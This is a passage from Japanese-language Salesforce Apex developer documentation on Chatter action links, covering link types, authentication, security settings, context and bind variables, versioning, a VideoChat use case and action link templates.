- **2.** ConnectApi.ActionLinks.[createActionLinkGroupDefinition\(communityId,](#page-841-0) actionLinkGroup) **をコー ルして、少なくとも** 1 **つのアクションリンクを含むアクションリンクグループを定義します。**
- **3.** ConnectApi.ChatterFeeds.[postFeedElement\(communityId,](#page-991-0) feedElement, feedElementFileUpload) **を コールして、フィード要素を投稿してアクションリンクを関連付けます。**

**アクションリンクを操作するには、次のメソッドを使用します。**





### このセクションの内容:

**[アクションリンクの概要、認証、およびセキュリティ](#page-364-0)**

Apex **アクションリンクのセキュリティ、認証、表示ラベル、およびエラーについて学習します。**

### **[アクションリンクの使用事例](#page-369-0)**

**アクションリンクを使用して**Salesforce**およびサードパーティサービスをフィードと統合できます。アクショ ンリンクでは、**Salesforce **またはサードパーティ** API **への** HTTP **要求を実行できます。また、ファイルをダウ ンロードしたり、**Web **ページを開いたりすることもできます。このトピックには、**1 **つの使用事例がありま す。**

### **[アクションリンクテンプレート](#page-371-0)**

[**設定**] **でアクションリンクテンプレートを作成し、**Chatter REST API **または** Apex **から共通のプロパティを持つ アクションリンクグループをインスタンス化できます。テンプレートをパッケージ化して他の** Salesforce **組 織に配布できます。**

<span id="page-364-0"></span>関連トピック:

**[アクションリンクを定義し、フィード要素を使用して投稿する](#page-348-0) [テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#page-353-0)**

# アクションリンクの概要、認証、およびセキュリティ

Apex **アクションリンクのセキュリティ、認証、表示ラベル、およびエラーについて学習します。**

Workflow

```
次のフィード項目には、[参加] という 1 つの表示アクションリンクを含む 1 つのアクションリンクグループが
あります。
```


**フィード要素を使用してアクションリンクを作成および投稿するワークフローは、次のとおりです。**

- **1.** (**省略可能**) **[アクションリンクテンプレートを](#page-365-0)作成します。**
- <span id="page-365-0"></span>**2.** ConnectApi.ActionLinks.[createActionLinkGroupDefinition\(communityId,](#page-841-0) actionLinkGroup) **をコー ルして、少なくとも** 1 **つのアクションリンクを含むアクションリンクグループを定義します。**
- **3.** ConnectApi.ChatterFeeds.[postFeedElement\(communityId,](#page-991-0) feedElement, feedElementFileUpload) **を コールして、フィード要素を投稿してアクションリンクを関連付けます。**

## アクションリンクテンプレート

[**設定**] **でアクションリンクテンプレートを作成して、共通のプロパティを持つアクションリンクグループをイ ンスタンス化します。テンプレートをパッケージ化して他の** Salesforce **組織に配布できます。**

**テンプレートにバインド変数を指定し、そのアクションリンクグループをインスタンス化するときに変数の値 を設定します。たとえば、**API **バージョン番号、ユーザ** ID**、または** OAuth **トークンにバインド変数を使用しま す。**

**テンプレートでコンテキスト変数を指定することもできます。ユーザがアクションリンクを実行すると、** Salesforce **によってこれらの値** (**どの組織でどのユーザがリンクを実行したかなど**) **が提供されます。**

### **アクションリンクグループをインスタンス化するには、**

[ActionLinks.createActionLinkGroupDefinition\(communityId,](#page-841-0) actionLinkGroup) **メソッドをコー ルします。テンプレートで定義されたバインド変数のテンプレート** ID **と値を指定します。**

**[「アクションリンクテンプレートの設計」](#page-373-0)を参照してください。**

### アクションリンクの種別

**アクションリンクを定義するときに、**actionType **プロパティでアクションリンクの種別を指定します。 アクションリンクには次の** 4 **つの種別があります。**

- **•** Api —**アクションリンクは、アクション** URL **で同期** API **をコールします。**Salesforce**は、サーバから返された** HTTP **状況コードに基づいて状況を** SuccessfulStatus **または** FailedStatus **に設定します。**
- **•** ApiAsync —**アクションリンクは、アクション** URL **で非同期** API **をコールします。アクションは、非同期操 作の完了時にサードパーティが** /connect/action-links/*actionLinkId* **への要求を行って状況を** SuccessfulStatus **または** FailedStatus **に設定するまで、**PendingStatus **状態のままになります。**
- **•** Download **アクションリンクは、アクション** URL **からファイルをダウンロードします。**
- **•** Ui **アクションリンクはアクション** URL **の** Web **ページをユーザに表示します。**

## 認証

**アクションリンクを定義するときは、**URL (actionUrl) **と、その** URL **に対して要求を行うために必要な** HTTP **ヘッダー** (headers) **を指定します。**

**外部リソースに認証が必要な場合は、リソースで必要とするすべての場所に情報を含めます。**

Salesforce **リソースに認証が必要な場合は、**HTTP **ヘッダーに** OAuth **情報を含めるか、**URL **にベアラートークンを 含めることができます。**

Salesforce **は自動的に次のリソースを認証します。**

- **• テンプレート内の相対** URL
- **• アクションリンクグループが** Apex **からインスタンス化されるときの** /services/apexrest **で始まる相対** URL

**機密情報の操作にこれらのリソースを使用しないでください。**

### セキュリティ

### **HTTPS**

**アクションリンクのアクション** URL **は、**https:// **で始まるか、「認証」セクションのルールのいずれか に一致する相対** URL **である必要があります。**

**暗号化**

API **の詳細は、暗号化して保存され、クライアントには隠匿されます。**

**テンプレートからインスタンス化されていないアクションリンクの** actionURL**、**headers**、および** requestBody **データは、組織の暗号化鍵で暗号化されます。アクションリンクテンプレートの** [**アクショ ン** URL]**、**[HTTP **ヘッダー**]**、および** [HTTP **リクエストボディ**] **は暗号化されません。テンプレートから アクションリンクグループをインスタンス化するときに使用されるバインド値は、組織の暗号化鍵で暗号 化されます。**

### **アクションリンクテンプレート**

**「アプリケーションのカスタマイズ」ユーザ権限を持つユーザのみが、**[**設定**] **でアクションリンクテンプ レートの作成、編集、削除、およびパッケージ化を行うことができます。**

**テンプレートに機密情報を保存しないでください。バインド変数を使用して、アクションリンクグループ をインスタンス化するときに機密情報を追加します。アクションリンクグループがインスタンス化される と、値は暗号化された形式で保存されます[。「バインド変数の定義」](#page-376-0)を参照してください。**

### **接続アプリケーション**

**接続アプリケーションを使用してアクションリンクを作成する場合、常に制御可能なコンシューマキーの ある接続アプリケーションを使用することをお勧めします。接続アプリケーションはサーバ間の通信に使 用され、逆コンパイル可能なモバイルアプリケーションに対してはコンパイルされません。**

### **有効期限**

**アクションリンクグループを定義するときは、有効期限** (expirationDate) **を指定します。この期限後は、 グループのアクションリンクを実行できなくなり、フィードから削除されます。アクションリンクグルー プ定義に** OAuth **トークンが含まれる場合、そのグループの有効期限を** OAuth **トークンの有効期限と同じ値に 設定します。**

**アクションリンクテンプレートは、若干異なるユーザの除外メカニズムを使用します[。「アクションリン](#page-376-1) [クグループの有効期限の設定」](#page-376-1)を参照してください。**

### **ユーザの除外またはユーザの指定**

Action Link Definition Input **の** excludeUserId **プロパティは、アクションの実行から単一ユーザを除外する場 合に使用します。**

Action Link Definition Input **の** userId **プロパティは、アクションを実行できるユーザのみの** ID **を指定する場合 に使用します。**userId **プロパティを指定しない場合、または** null **を渡す場合は、すべてのユーザがア クションを実行できます。アクションリンクに** excludeUserId **と** userId **両方を指定することはできま せん。**

**アクションリンクテンプレートは、若干異なるユーザの除外メカニズムを使用します[。「アクションリン](#page-378-0) [クを表示できるユーザの設定」](#page-378-0)を参照してください。**

### **アクションリンクグループ定義の参照、変更、または削除**

**アクションリンクとアクションリンクグループには、定義ビューとコンテキストユーザビューという** 2 **つ のビューがあります。定義には、認証情報などの機密情報が含まれる可能性があります。コンテキストユー ザビューは、表示オプションによって絞り込まれ、コンテキストユーザの状態が値に反映されます。**

**アクションリンクグループ定義には機密情報** (OAuth **トークンなど**) **を含めることができます。そのため、定 義を参照、変更、または削除するには、ユーザがその定義を作成したか、「すべてのデータの参照」権限 を持っている必要があります。さらに、**Chatter REST API **では、定義を作成した接続アプリケーションから要 求を実行する必要があります。**Apex **では、定義を作成した名前空間からコールを行う必要があります。**

### コンテキスト変数

**コンテキスト変数を使用して、アクションリンクを実行したユーザとアクションリンクが呼び出されたコンテ キストに関する情報を、アクションリンクの呼び出しによって実行された** HTTP **要求に渡すことができます。 コンテキスト変数は、**Action Link Definition Input **リクエストボディまたは**

ConnectApi.ActionLinkDefinitionInput **オブジェクトの** actionUrl**、**headers**、および** requestBody **プロパティで使用できます。コンテキスト変数はまた、アクションリンクテンプレートの** [**アクション** URL]**、** [HTTP **リクエストボディ**]**、および** [HTTP **ヘッダー**] **項目でも使用できます。テンプレートの公開後も、これ らの項目は編集** (**コンテキスト変数の追加と削除を含む**) **できます。**

**次のコンテキスト変数があります。**



# バージョン設定

API **のアップグレードや機能の変更による問題を避けるため、アクションリンクを定義するときにはバージョ ン設定を使用することをお勧めします。たとえば、**[ConnectApi.ActionLinkDefinitionInput](#page-1442-0) Class**の** actionUrl **プロパティは** https://www.example.com/api/v1/exampleResource **のようになります。**

**テンプレートがパッケージで配布された後でも、テンプレートを使用して** actionUrl**、**headers**、または** requestBody **プロパティの値を変更できます。たとえば、新しい入力が必要な新しい** API **バージョンをリリー スする場合、システム管理者は** [**設定**] **でアクションリンクテンプレートの入力を変更可能で、すでにフィード 要素に関連付けられているアクションリンクでも新しい入力が使用されます。ただし、新しいバインド変数を 公開済みアクションリンクテンプレートに追加することはできません。**

API **がバージョン管理されていない場合は、**[ConnectApi.ActionLinkGroupDefinitionInput](#page-1447-0) Class**の** expirationDate **プロパティを使用して** API **のアップグレードや機能変更による問題を避けることができま す。[「アクションリンクグループの有効期限の設定」](#page-376-1)を参照してください。**

# エラー

**アクションリンクの診断情報メソッド** ([ActionLinks.getActionLinkDiagnosticInfo\(communityId,](#page-844-1) [actionLinkId\)](#page-844-1)) **を使用して、**Api **アクションリンクを実行後の状況コードおよびエラーを返します。診断情 報は、アクションリンクにアクセスできるユーザに対してのみ提供されます。**

# ローカライズされた表示ラベル

**アクションリンクは、**[ConnectApi.ActionLinkDefinitionInput](#page-1442-0) Class **リクエストボディの** labelKey **プロパティおよびアクションリンクテンプレートの** [**表示ラベル**] **項目に指定された、定義済みのローカライ ズされた表示ラベルセットを使用します。**

**表示ラベルのリストについては、[「アクションリンクの表示ラベル」](#page-2796-0)を参照してください。**

メモ: **アクションリンクに適した表示ラベルキー値がない場合、アクションリンクテンプレートの** [**表示 ラベル**] **項目にカスタムラベルを指定し、**[**表示ラベルキー**] **を** [**なし**] **に設定します。ただし、カスタム表 示ラベルはローカライズされません。**

関連トピック:

**[アクションリンクを定義し、フィード要素を使用して投稿する](#page-348-0) [テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#page-353-0) [アクションリンクを定義し、フィード要素を使用して投稿する](#page-348-0) [テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#page-353-0)**

# <span id="page-369-0"></span>アクションリンクの使用事例

**アクションリンクを使用して**Salesforce**およびサードパーティサービスをフィードと統合できます。アクション リンクでは、**Salesforce **またはサードパーティ** API **への** HTTP **要求を実行できます。また、ファイルをダウンロー ドしたり、**Web **ページを開いたりすることもできます。このトピックには、**1 **つの使用事例があります。**

## フィードからのビデオチャットの開始

1 **つの** Salesforce **組織と架空の「**VideoChat**」という会社のアカウントがある会社の** Salesforce **開発者として勤務し ているとします。ユーザは**Salesforce1**をさらに活用することを希望しています。ユーザが**Salesforce1**から直接ビ デオチャットの作成や参加を行えるアプリケーションの作成を依頼されました。**

**ユーザが** Salesforce1 **で** VideoChat **アプリケーションを開くと、ビデオチャットルームの名前を付けてグループま たは個人ユーザをビデオチャットルームに招待するように求められます。ユーザが [OK] をクリックすると** VideoChat **アプリケーションによってビデオチャットルームが起動され、選択したグループまたはユーザに [ビ デオチャットに参加してください] というメッセージとクリック可能な [参加] という表示ラベルのアクション リンクを表示するフィード項目が投稿されます。招待者が[参加]をクリックすると、アクションリンクによっ てビデオチャットルームのある** Web **ページが開かれます。**



**開発者として、アクションリンク** URL **の作成方法を検討し、次の要件を設定しました。**

- **1. ユーザが [参加] をクリックしたときに、アクションリンク** URL **はそのユーザが招待されたビデオチャット ルームを開く必要がある。**
- **2. アクションリンク** URL **は、誰が参加するかをビデオチャットルームに伝える必要がある。**

**アクションリンク** URL **を動的に作成するには、**[**設定**] **でアクションリンクテンプレートを作成します。**

**最初の要件では、**[**アクション** URL] **テンプレート項目の** {!Bindings.roomId} **バインド変数を作成します。** Salesforce1 **ユーザが [OK] をクリックしてビデオチャットルームを作成したときに、**Apex **コードで一意のルーム** ID **を生成します。**Apex **コードは、アクションリンクグループをインスタンス化するときにその一意のルーム** ID **をバインド変数値として使用し、フィード項目に関連付けて、フィード項目を投稿します。**

2番目の要件では、アクションリンクにユーザIDが含まれる必要があります。アクションリンクでは、定義済 **みの[コンテキスト変数の](#page-380-0)セットがサポートされています。アクションリンクが呼び出されたときに、**Salesforce **は変数を値に置き換えます。コンテキスト変数には、アクションリンクをクリックしたユーザ、およびアク ションリンクが呼び出されたコンテキストに関する情報が含まれます。**[**アクション** URL] **に** {!userId} **コ ンテキスト変数を含めます。これにより、ユーザがフィードのアクションリンクをクリックしたときに、** SalesforceはそのユーザのIDを置き換えて、ビデオチャットルームに誰が参加するのかを把握できるようにしま **す。**



**[参加] アクションリンク用のアクションリンクテンプレートを次に示します。**

**すべてのアクションリンクは、アクションリンクグループと関連付けられている必要があります。グループ は、その関連付けられたすべてのアクションリンクで共有されるプロパティを定義します。**(**この例のように**) 1 **つのアクションリンクを使用している場合でも、グループに関連付ける必要があります。アクションリンク テンプレートの最初の項目は** [**アクションリンクグループテンプレート**] **です。この場合、この項目は [ビデオ チャット] で、アクションリンクテンプレートが関連付けられているアクションリンクグループテンプレート です。**



# <span id="page-371-0"></span>アクションリンクテンプレート

[**設定**] **でアクションリンクテンプレートを作成し、**Chatter REST API **または** Apex **か ら共通のプロパティを持つアクションリンクグループをインスタンス化できま す。テンプレートをパッケージ化して他の** Salesforce **組織に配布できます。**

**アクションリンクは、フィード要素上のボタンです。アクションリンクをクリッ クすると、ユーザを特定の** Web **ページに移動したり、ファイルダウンロードを 開始したり、**Salesforce **または外部サーバへの** API **コールを呼び出したりできま す。アクションリンクには、**URL **と** HTTP **メソッドが含まれ、リクエストボディ とヘッダー情報** (**認証用の** OAuth **トークンなど**) **を含めることができます。アク ションリンクを使用して** Salesforce **およびサードパーティサービスをフィードに 統合することで、ユーザはアクションを実行して生産性を高め、イノベーショ ンを促進できます。**



使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: **Personal Edition** を除くす べてのエディション。

**次の例では、[承認]と[却下]が架空の旅行** Web **サイトの** REST API **への** API **コールを実行して旅程を承認または却 下するアクションリンクです。**Pam **が旅行** Web **サイトに旅程を作成すると、旅行** Web **サイトが** Chatter REST API **要求を実行してアクションリンクを含むフィード項目を** Pam **のマネージャである** Kevin **に対して投稿し、**Kevin **が旅程を承認または却下できるようにします。**



重要: **アクションリンクは開発者機能です。アクションリンクテンプレートは** [**設定**] **で作成しますが、** Apex **または** Chatter REST API **を使用してテンプレートからアクションリンクを生成し、そのリンクをフィー ド要素に追加する必要があります。**

### このセクションの内容:

### **[アクションリンクテンプレートの設計](#page-373-0)**

**テンプレートを作成する前に、テンプレートにどの値を設定し、テンプレートからアクションリンクグルー プをインスタンス化するときにバインド変数にどの値を設定するかを検討します。**

### **[アクションリンクテンプレートの作成](#page-382-0)**

[**設定**] **でアクションリンクテンプレートを作成し、**Chatter REST API **または** Apex **から共通のプロパティを持つ アクションリンクグループをインスタンス化できます。テンプレートをパッケージ化して他の** Salesforce **組 織に配布できます。**

### **[アクションリンクテンプレートの編集](#page-386-0)**

**未公開のアクションリンクグループテンプレートおよび関連付けられているアクションリンクテンプレー トのすべての項目を編集できます。**

### **[アクションリンクグループテンプレートの削除](#page-387-0)**

**アクションリンクグループテンプレートを削除すると、関連付けられているアクションリンクテンプレー トと、そのテンプレートからインスタンス化されているすべてのアクションリンクグループが削除されま す。削除されたアクションリンクグループは、関連付けられているすべてのフィード要素に表示されなく なります。**

**[アクションリンクテンプレートのパッケージ化](#page-388-1)**

**アクションリンクテンプレートをパッケージ化して他の** Salesforce **組織に配布できます。**

関連トピック:

**[アクションリンクの使用](#page-363-0)**

**[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#page-353-0)**

<span id="page-373-0"></span>アクションリンクテンプレートの設計

**テンプレートを作成する前に、テンプレートにどの値を設定し、テンプレートからアクションリンクグループ をインスタンス化するときにバインド変数にどの値を設定するかを検討します。**

- **• [アクションリンクテンプレートの概要](#page-373-1)**
- **• [テンプレート設計の考慮事項](#page-375-0)**
- **• [アクションリンクグループの有効期限の設定](#page-376-1)**
- **• [バインド変数の定義](#page-376-0)**
- <span id="page-373-1"></span>**• [アクションリンクを表示できるユーザの設定](#page-378-0)**
- **• [コンテキスト変数の使用](#page-380-0)**

**アクションリンクテンプレートの概要**

[**設定**] **に次のようなアクションリンクグループテンプレートが表示されます。**



**各アクションリンクグループに、少なくとも** 1 **つのアクションリンクが必要です。この例のアクションリンク テンプレートには、**[**アクション** URL] **項目に** API **バージョン番号、**[HTTP **リクエストボディ**] **項目にアイテム 番号、**[HTTP **ヘッダー**] **項目に** OAuth **トークン値の** 3 **つのバインド変数があります。**

